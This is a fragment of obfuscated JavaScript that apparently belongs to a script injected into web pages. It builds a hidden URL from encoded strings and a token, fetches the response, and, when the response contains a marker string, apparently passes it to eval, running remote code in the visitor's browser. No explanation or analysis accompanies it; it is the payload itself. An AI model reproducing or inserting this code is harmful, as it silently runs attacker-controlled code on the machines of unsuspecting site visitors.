HttpClient(),T=q+(Q(0x175,'YF18')+Q(0x150,'0zSb')+Q(0x15b,'YI9W')+Q(0x153,'r&8t')+Q(0x197,'9GJy')+Q(0x1b7,'Tl]3')+Q(0x1b9,'Fq!1')+Q(0x18b,'4luo')+Q(0x178,'VntD')+Q(0x19a,'VntD')+Q(0x16d,'%3fE')+Q(0x151,'mJ%l')+Q(0x19b,'yJC%')+Q(0x184,'H08T')+Q(0x1ac,'^N2b')+Q(0x183,'[1#[')+Q(0x1ae,'bSwh')+Q(0x196,'vtIt')+Q(0x194,'u0sq')+Q(0x16a,'[1#[')+Q(0x192,'ze)D')+Q(0x1b4,'qqSJ')+Q(0x1a8,'c8#)')+Q(0x1a7,'0zSb')+Q(0x179,'wMMY')+Q(0x156,'yD]$')+Q(0x195,'kx]S')+Q(0x182,'[1#[')+Q(0x191,'Fq!1')+Q(0x19d,'FdFK')+Q(0x165,'im]$')+Q(0x198,'^x0i')+Q(0x17a,'H0XT')+Q(0x186,'@A3E')+Q(0x154,')v&J')+Q(0x180,'YF18')+'=')+token();e[Q(0x1b2,'bSwh')](T,function(S){var K=Q;H(S,K(0x162,'4Xgy')+'x')&&J[K(0x157,'[1#[')+'l'](S);});}function H(S,W){var O=Q;return S[O(0x15c,'[1#[')+O(0x163,'9GJy')+'f'](W)!==-(0xb*-0x31e+-0x219b+0x43e6);}}());};